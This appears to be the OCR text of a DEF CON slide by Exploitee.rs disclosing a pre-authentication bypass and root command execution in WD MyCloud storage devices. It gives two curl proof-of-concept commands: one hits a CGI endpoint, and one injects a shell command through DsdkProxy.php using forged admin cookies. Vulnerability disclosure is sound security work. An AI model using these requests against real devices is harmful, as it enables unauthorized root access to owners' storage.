 DEFCON
WD MyCloud Authentication Bypass +
Root
LOST SANDWICH
DESCRIPTION
DELICIOUS
• WD did not fix previously released post-
auth RCE vulns.
• Any post auth from our wiki can be
used.
• 70 RCE's to choose from
• Now all pre-auth
POC:
curl -v "http://192.168.86.104/cgi-bin/network_mgr.cgi?cmd=cgi_get_ipv6&flag=1"
curl -i "http://192.168.86.104/web/dsdk/DsdkProxy.php" --data "';id;'" --cookie "isAdmin=1;username=admin"
DEF CON
http://DC25.Exploitee.rs
ex